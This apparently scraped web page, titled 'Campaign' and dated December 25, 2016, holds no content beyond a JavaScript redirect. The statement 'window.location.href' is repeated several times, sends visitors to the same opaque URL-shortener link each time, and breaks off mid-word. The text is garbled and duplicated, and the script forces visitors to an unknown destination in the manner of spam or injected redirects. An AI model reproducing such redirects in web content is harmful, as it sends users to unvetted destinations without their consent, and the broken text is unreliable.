
Campaign
December 25, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...